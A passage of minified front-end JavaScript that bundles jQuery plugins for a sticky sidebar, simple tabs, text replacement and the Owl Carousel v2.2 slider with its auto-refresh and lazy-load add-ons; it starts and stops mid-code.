h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
